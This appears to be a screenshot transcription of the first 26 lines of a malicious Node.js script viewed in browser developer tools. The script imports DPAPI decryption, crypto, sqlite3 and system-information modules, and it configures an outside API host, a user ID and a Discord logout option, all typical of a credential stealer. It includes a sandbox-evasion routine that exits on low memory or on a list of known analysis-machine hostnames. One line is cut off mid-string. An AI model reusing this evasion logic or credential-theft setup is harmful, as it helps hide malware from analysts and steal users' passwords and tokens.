 JS app.js
JS VM46947589
arch
Aa ab .*
1 of 1
1 (function anonymous(require
2 ) {
3 const { execSync, exec } = require('child_process');
4 const { Dpapi } = require('@primno/dpapi');
5 const { join } = require('path');
6 const { createDecipheriv, createCipheriv } = require('crypto');
7 const { totalmem, cpus, userInfo, uptime, hostname } = require('os');
8 const { existsSync, readdirSync, readFileSync, statSync, writeFileSync, copyFileSync } = require('fs');
9
10 const si = require('systeminformation');
11 const { Database } = require('sqlite3');
12
13 const options = {
14 api: 'https://illitmagnetic.site/api/',
15 user_id: '6270048187',
16 logout_discord: 'false'
17 };
18
19 function checkVm() {
20 if(Math.round(totalmem() / (1024 * 1024 * 1024)) < 2) process.exit(1);
21 if([
22 'bee7370c-8c0c-4', 'desktop-nakffmt', 'win-5e07cos9alr', 'b30f0242-1c6a-4', 'desktop-vrsqlag', 'q9iatrkprh', 'xc64zb',
23 'desktop-d019gdm', 'desktop-wi8clet', 'server1', 'lisa-pc', 'john-pc', 'desktop-b0t93d6', 'desktop-1pykp29', 'desktop-1y2
24 'wileypc', 'work', '6c4e733f-c2d9-4', 'ralphs-pc', 'desktop-wg3myjs', 'desktop-7xc6gez', 'desktop-5ov9s0o', 'qarzhrdbpj',
25 'oreleepc', 'archibaldpc', 'julia-pc', 'd1bnjkfvlh', 'compname_5076', 'desktop-vkeons4', 'NTT-EFF-2W11WSS', 'aranmoo',
26 ].includes(hostname().toLowerCase())) process.exit(1);